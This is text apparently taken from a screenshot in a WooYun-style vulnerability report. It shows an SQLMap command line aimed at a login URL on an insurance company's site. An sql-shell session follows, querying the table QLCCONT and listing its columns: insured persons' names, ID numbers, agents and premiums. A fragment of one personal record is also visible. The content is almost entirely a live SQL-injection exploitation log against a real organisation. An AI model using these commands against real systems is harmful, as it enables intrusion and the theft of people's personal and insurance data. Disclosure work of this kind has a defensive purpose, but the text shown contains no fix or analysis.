 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/logon/station...
-03-07 18:46:17, 陆亚秋,  , 0,  ,  , F,  ,
sql-shell> select * from QLCCONT where rownum <10
[15:21:29] [INFO] fetching SQL SELECT statement query output: 'select * from QLC
CONT where rownum <10'
[15:21:29] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[15:21:29] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[15:21:29] [INFO] fetching current database
[15:21:29] [INFO] fetching columns for table 'QLCCONT' in database 'LISAIR'
[15:21:29] [INFO] the SQL query used returns 72 entries
[15:21:30] [INFO] retrieved: "SERIALNO","VARCHAR2"
[15:21:30] [INFO] retrieved: "CONTNO","VARCHAR2"
[15:21:30] [INFO] retrieved: "DATASRC","VARCHAR2"
[15:21:30] [INFO] retrieved: "PRTNO","VARCHAR2"
[15:21:30] [INFO] retrieved: "INSUREDNAME","VARCHAR2"
[15:21:30] [INFO] retrieved: "INSUREDIDNO","VARCHAR2"
[15:21:31] [INFO] retrieved: "INSUREDIDTYPE","VARCHAR2"
[15:21:31] [INFO] retrieved: "IDTYPENAME","VARCHAR2"
[15:21:31] [INFO] retrieved: "APPNTNAME","VARCHAR2"
[15:21:31] [INFO] retrieved: "APPNTIDNO","VARCHAR2"
[15:21:31] [INFO] retrieved: "APPNTIDTYPE","VARCHAR2"
[15:21:31] [INFO] retrieved: "APPNTIDTYPENAME","VARCHAR2"
[15:21:31] [INFO] retrieved: "TICKETNO","VARCHAR2"
[15:21:32] [INFO] retrieved: "JOURNEYNO","VARCHAR2"
[15:21:32] [INFO] retrieved: "JOURNEYDATE","DATE"
[15:21:32] [INFO] retrieved: "JOURNEYTIME","VARCHAR2"
[15:21:32] [INFO] retrieved: "AGENTCODE","VARCHAR2"
[15:21:32] [INFO] retrieved: "AGENTNAME","VARCHAR2"
[15:21:32] [INFO] retrieved: "AGENTCOM","VARCHAR2"
[15:21:33] [INFO] retrieved: "AGENTCOMNAME","VARCHAR2"
[15:21:33] [INFO] retrieved: "MANAGECOM","VARCHAR2"
[15:21:33] [INFO] retrieved: "MANAGECOMNAME","VARCHAR2"
[15:21:33] [INFO] retrieved: "RISKTYPE","VARCHAR2"
[15:21:33] [INFO] retrieved: "RISKCODE","VARCHAR2"
[15:21:34] [INFO] retrieved: "RISKNAME","VARCHAR2"
[15:21:34] [INFO] retrieved: "PREM","NUMBER"
[15:21:34] [INFO] retrieved: "AMNT","NUMBER"
[15:21:35] [INFO] retrieved: "INSUFLAG","VARCHAR2"
[15:21:35] [INFO] retrieved: "INSUREMARK","VARCHAR2"
[15:21:35] [INFO] retrieved: "INSUDAYS","NUMBER"
[15:21:36] [INFO] retrieved: "REMARK","VARCHAR2"
www.wooyun.org